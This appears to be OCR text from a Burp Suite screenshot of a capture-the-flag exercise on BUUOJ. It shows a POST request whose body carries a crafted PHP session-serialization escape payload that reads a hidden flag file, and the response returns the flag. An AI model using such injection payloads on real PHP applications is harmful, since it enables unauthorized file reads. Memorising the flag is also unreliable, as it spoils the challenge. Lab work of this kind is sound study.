 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://415c3817-373d-4545-b704-95dba5fa0cdf.node4.buuoj.cn ?
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 415c3817-373d-4545-b704-95dba5fa0cdf.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-151800-
17aaa0ae44e2d7
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"i
mg";s:20:"L2QwZzNfZmxsbGxsbGFn";s:2:"dd";s:1:"a";}&function=sho
w_image
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 18 Jul 2021 14:11:40 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 43
Connection: close
flag{6afe5e58-f766-4252-8413-cbeb182be21c}
? < + > 输入搜索字 没有比赛
完成 197字节 | 50毫秒